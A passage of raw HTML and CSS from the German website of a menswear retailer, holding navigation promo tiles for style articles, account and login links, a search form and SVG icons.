        .column2-4664929955 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4664929955 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4664929955 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4664929955 {
            box-shadow: none;
            
        }
        
        .column2-4664929955 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4664929955 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4664929955 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4664929955 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4664929955 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4664929955 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4664929955 {
            box-shadow: none;
            
        }
        
        .column2-4664929955 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4664929955 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4664929955 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4664929955 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4664929955 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4664929955 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4664929955 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1578685411--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1578685411--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1578685411 .js-read-more,
    .promo-tile-1578685411 .js-read-less {
        font-size: null;
    }

    .promo-tile-1578685411--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1578685411:hover .promo-tile-1578685411-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1578685411 .promo-tile-1578685411-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1578685411-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1578685411 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1578685411--minititle {
        min-height: auto;
    }

    .promo-tile-1578685411--title {
        min-height: auto;
    }

    .promo-tile-1578685411--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1578685411--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1578685411--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1578685411--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1578685411--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1578685411-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1578685411--minititle {
            min-height: auto;
        }

        .promo-tile-1578685411--title {
            min-height: auto;
        }

        .promo-tile-1578685411--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1578685411--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1578685411--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1578685411--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1578685411-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1578685411--minititle {
            min-height: auto;
        }

        .promo-tile-1578685411--title {
            min-height: auto;
        }

        .promo-tile-1578685411--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1578685411--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1578685411--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1578685411 .js-read-more,
        .promo-tile-1578685411 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1578685411--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1578685411--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1578685411--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1578685411-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1578685411--minititle {
            min-height: auto;
        }

        .promo-tile-1578685411--title {
            min-height: auto;
        }

        .promo-tile-1578685411--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1578685411--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1578685411--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1578685411 .js-read-more,
        .promo-tile-1578685411 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1578685411--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1578685411--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1578685411 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/hemd-der-saison.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1578685411-scaled-img--false promo-tile-1578685411--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/" class="promo-tile-1578685411--navLink cursor-pointer position-absolute uppercase">
                    Hemd Der Saison
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4664929955 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1988938151--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1988938151--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1988938151 .js-read-more,
    .promo-tile-1988938151 .js-read-less {
        font-size: null;
    }

    .promo-tile-1988938151--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1988938151:hover .promo-tile-1988938151-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1988938151 .promo-tile-1988938151-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1988938151-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1988938151 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1988938151--minititle {
        min-height: auto;
    }

    .promo-tile-1988938151--title {
        min-height: auto;
    }

    .promo-tile-1988938151--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1988938151--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1988938151--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1988938151--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1988938151--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1988938151-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1988938151--minititle {
            min-height: auto;
        }

        .promo-tile-1988938151--title {
            min-height: auto;
        }

        .promo-tile-1988938151--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1988938151--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1988938151--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1988938151--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1988938151-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1988938151--minititle {
            min-height: auto;
        }

        .promo-tile-1988938151--title {
            min-height: auto;
        }

        .promo-tile-1988938151--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1988938151--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1988938151--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1988938151 .js-read-more,
        .promo-tile-1988938151 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1988938151--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1988938151--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1988938151--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1988938151-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1988938151--minititle {
            min-height: auto;
        }

        .promo-tile-1988938151--title {
            min-height: auto;
        }

        .promo-tile-1988938151--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1988938151--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1988938151--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1988938151 .js-read-more,
        .promo-tile-1988938151 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1988938151--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1988938151--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1988938151 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html?cm_sp=TN-so-meistern-sie-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1988938151-scaled-img--false promo-tile-1988938151--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html" class="promo-tile-1988938151--navLink cursor-pointer position-absolute uppercase ">
                    SO MEISTERN SIE BUSINESS-CASUAL
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2061419983 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3938859475--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3938859475--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3938859475 .js-read-more,
    .promo-tile-3938859475 .js-read-less {
        font-size: null;
    }

    .promo-tile-3938859475--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3938859475:hover .promo-tile-3938859475-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3938859475 .promo-tile-3938859475-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3938859475-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3938859475 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3938859475--minititle {
        min-height: auto;
    }

    .promo-tile-3938859475--title {
        min-height: auto;
    }

    .promo-tile-3938859475--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3938859475--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3938859475--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3938859475--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3938859475--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3938859475-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3938859475--minititle {
            min-height: auto;
        }

        .promo-tile-3938859475--title {
            min-height: auto;
        }

        .promo-tile-3938859475--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3938859475--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3938859475--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3938859475--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3938859475-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3938859475--minititle {
            min-height: auto;
        }

        .promo-tile-3938859475--title {
            min-height: auto;
        }

        .promo-tile-3938859475--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3938859475--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3938859475--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3938859475 .js-read-more,
        .promo-tile-3938859475 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3938859475--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3938859475--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3938859475--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3938859475-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3938859475--minititle {
            min-height: auto;
        }

        .promo-tile-3938859475--title {
            min-height: auto;
        }

        .promo-tile-3938859475--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3938859475--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3938859475--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3938859475 .js-read-more,
        .promo-tile-3938859475 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3938859475--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3938859475--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3938859475 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/packen-fur-den-urlaub.html?cm_sp=TN-stilgerecht-verreisen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="packen fur den urlaub" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3938859475-scaled-img--false promo-tile-3938859475--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="packen fur den urlaub" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/stilgerecht-verreisen.html" class="promo-tile-3938859475--navLink cursor-pointer position-absolute uppercase">
                    SO PACKEN SIE FÜR DEN URLAUB
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-de.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/de/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Konto erstellen" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Konto erstellen
</a>
<a href="https://www.charlestyrwhitt.com/de/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Suchen">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/de/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Suchen</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Suchen">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="Suchen" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Schlie&szlig;en">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/de/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
KONTO EINRICHTEN
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Anmelden" href="https://www.charlestyrwhitt.com/de/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Anmelden</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
